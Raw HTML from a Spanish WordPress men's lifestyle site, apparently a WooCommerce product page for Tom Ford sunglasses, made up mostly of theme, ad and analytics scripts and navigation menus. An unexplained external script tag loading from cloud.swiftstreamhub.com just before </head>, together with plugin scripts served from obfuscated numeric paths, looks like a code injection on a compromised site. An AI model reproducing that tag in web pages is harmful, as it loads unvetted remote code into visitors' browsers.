var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/product/805233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=805233' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9b66ac7b62","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"9b66ac7b62","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"9b66ac7b62","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":805233};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="778916cde4";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular product-template-default single single-product postid-805233 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js tom-ford-sonnenbrille-olivier-ft0236 global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
